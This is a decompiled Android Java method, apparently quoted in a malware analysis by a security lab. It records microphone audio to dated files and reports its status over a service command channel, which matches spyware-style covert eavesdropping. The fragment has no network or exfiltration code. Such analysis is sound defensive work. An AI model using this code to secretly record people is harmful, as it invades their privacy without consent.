 void StartRecord() {
    try {
        this.recorder = new MediaRecorder();
        this.recorder.setAudioSource(1);
        this.recorder.setOutputFormat(1);
        this.recorder.setAudioEncoder(1);
        this.recorder.setAudioSamplingRate(8000);
        String v2 = String.valueOf(new SimpleDateFormat("yyMMdd", Locale.US).format(new Date())) + ".2";
        File v0 = new File(Utils.mMediaDir);
        if(!v0.exists()) {
            v0.mkdirs();
        }

        this.mFileOut = new File(Utils.mMediaDir, v2);
        this.recorder.setOutputFile(this.mFileOut.toString());
        AMService.gService.onCommandInfoEvent("Record audio start : " + this.mDurationPart / 1000);
        this.recorder.prepare();
        this.recorder.start();
        Thread.sleep(this.mDurationPart + 1);
        this.StopRecord();
    }
    catch(Exception v1) {
        AMService.gService.onCommandInfoEvent("Record audio start error : " + v1.getMessage());
        this.mInitOK = false;
        this.mFileOut.delete();
    }
}
暗影安全实验室